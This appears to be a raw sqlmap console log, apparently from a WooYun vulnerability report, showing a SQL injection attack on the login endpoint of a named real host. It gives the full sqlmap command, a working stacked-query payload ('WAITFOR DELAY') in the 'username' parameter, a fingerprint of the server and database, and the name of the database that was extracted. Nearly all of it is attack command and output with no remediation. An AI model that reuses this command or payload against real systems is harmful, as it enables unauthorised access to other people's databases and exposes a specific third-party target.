 C:\Users\tassad\Desktop\sqlmap-master>sqlmap.py -u "http://os.open.com.cn:80/WebApi_Public/Account/User/Login?username=admin&password=1111&%E6%8F%90%E4%BA%A4=%E
6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2" --current-db
{1.0-dev-nongit-20160217-0b4b}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:08:27
[09:08:28] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:08:28] [INFO] testing connection to the target URL
[09:08:28] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: username=admin%';WAITFOR DELAY '0:0:5'--&password=1111&%E6%8F%90%E4%BA%A4=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
---
[09:08:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[09:08:33] [INFO] fetching current database
[09:08:33] [INFO] resumed: Open2U_Publish
current database:    'Open2U_Publish'
[09:08:33] [INFO] fetched data logged to text files under 'C:\Python27\.sqlmap\output\os.open.com.cn'
www.wooyun.org